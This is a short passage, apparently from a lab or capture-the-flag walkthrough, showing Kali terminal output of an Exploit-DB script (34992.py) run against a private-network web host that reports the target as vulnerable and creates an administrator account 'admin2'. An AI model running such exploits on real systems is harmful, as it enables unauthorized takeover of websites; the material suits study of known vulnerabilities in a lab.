 what's in the shadow.
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: admin2
[*] Pass: admin2
[*] Url: http://192.168.234.132/?q=node&destination=node
root@kali:~# python /usr/share/exploitdb/exploits/php/webapps/34992.py -t http://192.168.234.132 -u admin2 -p admin2